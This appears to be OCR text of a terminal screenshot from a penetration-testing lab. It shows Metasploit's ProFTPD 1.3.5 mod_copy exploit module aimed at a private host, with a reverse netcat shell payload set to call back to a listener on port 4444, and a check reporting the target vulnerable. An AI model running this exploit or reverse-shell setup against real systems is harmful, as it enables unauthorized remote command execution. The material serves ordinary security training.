 1 2 3 4 EN 10.8.4.65 0:09
cyber_sensei@kanyoko: ~/Downloads/hackviser
Session Actions Edit View Help
cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5
, http, socks5h
RHOSTS 172.20.8.168 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.8.4.65 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/proftpd_modcopy_exec) > check
[*] 172.20.8.168:80 - The target appears to be vulnerable. 172.20.8.168:21 - Unauthenticated SITE CPFR command was successful
msf exploit(unix/ftp/proftpd_modcopy_exec) >